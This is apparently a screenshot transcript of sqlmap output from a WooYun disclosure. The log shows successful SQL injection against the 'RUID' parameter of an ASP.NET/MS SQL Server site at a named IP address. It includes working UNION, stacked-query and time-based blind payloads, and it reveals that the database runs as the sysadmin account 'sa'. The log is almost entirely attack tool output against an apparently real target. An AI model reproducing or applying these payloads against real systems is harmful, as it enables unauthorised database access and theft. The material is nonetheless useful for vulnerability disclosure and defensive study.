 管理员: sqlmap
ique tests as there is at least one other (potential) technique found
[09:59:45] [INFO] target URL appears to be UNION injectable with 4 columns
[09:59:47] [INFO] GET parameter 'RUID' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'RUID' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 87 HTTP(s) requ
ests:
---
Place: GET
Parameter: RUID
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: RUID=1ad97215004c5f011e' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(
100)+CHAR(101)+CHAR(121)+CHAR(113)+CHAR(84)+CHAR(85)+CHAR(122)+CHAR(120)+CHAR(10
7)+CHAR(102)+CHAR(82)+CHAR(86)+CHAR(73)+CHAR(101)+CHAR(113)+CHAR(106)+CHAR(100)+
CHAR(102)+CHAR(113),NULL-- &desktopID=1bff19620000ad011e
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: RUID=1ad97215004c5f011e'; WAITFOR DELAY '0:0:5'--&desktopID=1bff196
20000ad011e
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: RUID=1ad97215004c5f011e' WAITFOR DELAY '0:0:5'--&desktopID=1bff1962
0000ad011e
---
[10:00:32] [INFO] testing Microsoft SQL Server
[10:00:33] [INFO] confirming Microsoft SQL Server
[10:00:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:00:34] [INFO] fetching current user
current user: 'sa'
[10:00:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\211.84.163.227'
[*] shutting down at 10:00:35
www.wooyun.org
D:\Python27\sqlmap\